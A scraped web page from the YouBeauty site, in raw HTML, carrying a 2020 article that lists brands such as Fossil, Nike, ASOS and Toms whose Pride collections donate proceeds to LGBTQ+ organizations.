                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p><a href="https://www.fossil.com/en-us/products/limited-edition-pride-watch/LE1108.html" target="_blank" rel="noopener noreferrer">Fossil</a><br />
Fossil has updated its timeless FB-01 watch with the colors of the rainbow flag. A portion of the sales of this limited edition piece goes to local and global LGBTQ+ youth service organizations.</p>
<p><a href="https://www.originalpenguin.com/collections/pride" target="_blank" rel="noopener noreferrer">Penguin</a><br />
Penguin released an entire collection of shirts, sneakers, and swim trunks to celebrate Pride. A portion of their proceeds goes to All Out, a global movement for love and equality.</p>
<p><a href="https://www.asos.com/us/ctas/commercial-edits/asos-design-x-glaad/cat/?cid=27384" target="_blank" rel="noopener noreferrer">ASOS</a><br />
ASOS has partnered with GLAAD to create a collection full of faded tie-dye tees, sweatshirts, and fun two-piece outfits. 100% of net profits are donated to GLAAD to promote fair and inclusive representation of the LGBTQ+ community in the media to eliminate homophobia and discrimination.</p>
<p><a href="https://www.nike.com/betrue" target="_blank" rel="noopener noreferrer">Nike</a><br />
Nike’s BeTrue collection includes shirts, shorts, and of course, shoes. They created new colorways for the Air Force 1, Air Max 2090, and the ACG Air Deschutz sandals. There is also an assortment of accessories like sunglasses, hair ties, and more. Nike donates to more than 20 organizations, including Campus Pride, and the National Gay Basketball Association.</p>
<p><a href="https://bombas.com/collections/pride" target="_blank" rel="noopener noreferrer">Bombas</a><br />
Purchase a pair of these colorful socks, and a pair will be donated to someone in need through The Ally Coalition. Made of cotton, these socks have padded footbeds and arch support, creating an experience your feet will be thanking you for.</p>
<p><a href="https://www.toms.com/toms-unity-collection" target="_blank" rel="noopener noreferrer">Toms</a><br />
Toms has created three different colorways of their classic Alpargata shoe for this collection, including one that reads “Love is Love.” Toms supports the LGBTQ+ community year-round by providing shoes, sight services, and even mental health support. They take inspiration from organizations like the Los Angeles LGBT Center and Helen Keller International.</p>
<p><a href="https://www.brewdrkombucha.com/uncategorized/were-releasing-rainbow-wrapped-kombucha-in-support-of-the-trevor-project-for-pride/" target="_blank" rel="noopener noreferrer">Brew Dr.</a><br />
The Love kombucha flavor is being released in a limited-edition rainbow-wrapped bottle. This packaging will have The Trevor Project’s lifeline number printed on it. The Trevor Project is an organization that works to provide suicide prevention and crisis intervention for the LGBTQ+ youth. Additionally, they are donating to help The Trevor Project provide free and confidential crisis counseling.</p>
<p><a href="https://www.williams-sonoma.com/search/results.html?words=trevor%2520project" target="_blank" rel="noopener noreferrer">Williams Sonoma</a><br />
Williams Sonoma teamed up The Trevor Project and created some home goods that feature a rainbow heart or star and an encouraging quote. 50% of each purchase will be donated to The Trevor Project.</p>
<p><a href="https://www.fluide.us/collections/all-makeup/products/proud-together-set" target="_blank" rel="noopener noreferrer">Fluide</a><br />
All-gender makeup brand Fluide has launched a set called Proud Together. You can get a shirt, dazzling glitter mix, and their universal gloss for a discounted price. 10% of sales are donated to the Marsha P. Johnson Institute. This non-profit raises and supports the voices of black trans people and protects their human rights.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=These+Collections+Give+Back+to+LGBTQ%2B+Community&url=https%3A%2F%2Fwww.youbeauty.com%2Fstyle%2Fthese-collections-give-back-to-lgbtq-community%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/style/these-collections-give-back-to-lgbtq-community/&amp;media=https://www.youbeauty.com/wp-content/uploads/2020/07/Give-Back-to-LGBTQ_H.jpg&description=These+Collections+Give+Back+to+LGBTQ%2B+Community">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/fitness/these-fitness-mistakes-can-slow-down-your-progress/">These Fitness Mistakes Can Slow Down Your Progress</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/love/home-date-night-ideas-beyond-dinner-and-a-movie/">Home Date Night Ideas Beyond Dinner and a Movie</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/hydteam/">YouBeauty</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="YouBeauty"></span><meta itemprop="datePublished" content="2020-07-04T15:30:50+00:00"><meta itemprop="dateModified" content="2020-07-04T13:03:35-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/style/these-collections-give-back-to-lgbtq-community/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="These Collections Give Back to LGBTQ+ Community"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2020/07/Give-Back-to-LGBTQ_H.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="534"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_6975487214c77_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_6975487214c77" ><script>var block_td_uid_11_6975487214c77 = new tdBlock();
block_td_uid_11_6975487214c77.id = "td_uid_11_6975487214c77";
block_td_uid_11_6975487214c77.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_6975487214c77_rand","td_column_number":3,"live_filter_cur_post_id":172311,"live_filter_cur_post_author":"71","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6975487214c77_rand","tdc_css_class_style":"td_uid_11_6975487214c77_rand_style"}';
block_td_uid_11_6975487214c77.td_column_number = "3";
block_td_uid_11_6975487214c77.block_type = "td_block_related_posts";
block_td_uid_11_6975487214c77.post_count = "3";
block_td_uid_11_6975487214c77.found_posts = "504";
block_td_uid_11_6975487214c77.header_color = "";
block_td_uid_11_6975487214c77.ajax_pagination_infinite_stop = "";
block_td_uid_11_6975487214c77.max_num_pages = "168";
tdBlocksArray.push(block_td_uid_11_6975487214c77);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_6975487215ad7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_6975487214c77" href="#">RELATED ARTICLES</a><a id="td_uid_13_6975487215adc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_6975487214c77" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_6975487214c77 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6975487214c77" data-td_block_id="td_uid_11_6975487214c77"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6975487214c77" data-td_block_id="td_uid_11_6975487214c77"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_697548721645a_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_697548721645a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_697548721645a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_69754872165d5_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_69754872165d5" ><script>var block_td_uid_15_69754872165d5 = new tdBlock();
block_td_uid_15_69754872165d5.id = "td_uid_15_69754872165d5";
block_td_uid_15_69754872165d5.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_69754872165d5_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_69754872165d5_rand","tdc_css_class_style":"td_uid_15_69754872165d5_rand_style"}';
block_td_uid_15_69754872165d5.td_column_number = "1";
block_td_uid_15_69754872165d5.block_type = "td_block_18";
block_td_uid_15_69754872165d5.post_count = "8";
block_td_uid_15_69754872165d5.found_posts = "10143";
block_td_uid_15_69754872165d5.header_color = "";
block_td_uid_15_69754872165d5.ajax_pagination_infinite_stop = "";
block_td_uid_15_69754872165d5.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_69754872165d5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_69754872165d5 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
